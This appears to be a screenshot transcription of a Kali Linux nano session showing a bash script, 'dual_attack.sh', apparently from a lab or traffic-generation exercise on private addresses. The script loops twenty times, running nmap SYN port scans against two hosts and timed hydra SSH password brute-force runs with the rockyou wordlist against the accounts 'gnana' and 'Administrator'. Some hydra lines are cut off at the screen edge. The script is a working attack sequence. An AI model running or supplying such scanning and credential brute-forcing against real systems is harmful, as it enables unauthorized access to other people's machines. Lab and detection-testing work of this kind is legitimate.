 gnana@kali: ~
Session Actions Edit View Help
GNU nano 9.0 dual_attack.sh
#!/bin/bash
for i in $(seq 1 20); do
echo "Round $i"
nmap -sS -Pn -p 1-1000 192.168.1.78
nmap -sS -Pn -p 1-1000 192.168.1.20
timeout 20 hydra -l gnana -P /usr/share/wordlists/rockyou.txt ssh://>
timeout 20 hydra -l Administrator -P /usr/share/wordlists/rockyou.tx>
-t 4
sleep 5
done
echo "Dual-target attack sequence complete."